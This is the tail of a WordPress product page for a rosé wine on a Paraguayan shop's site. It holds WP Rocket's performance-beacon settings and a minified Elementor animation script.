<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"d8be15dd2e","url":"https:\/\/mannah.com.py\/producto\/jp-chenet-ice-edit-75cl-rose","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768784740 -->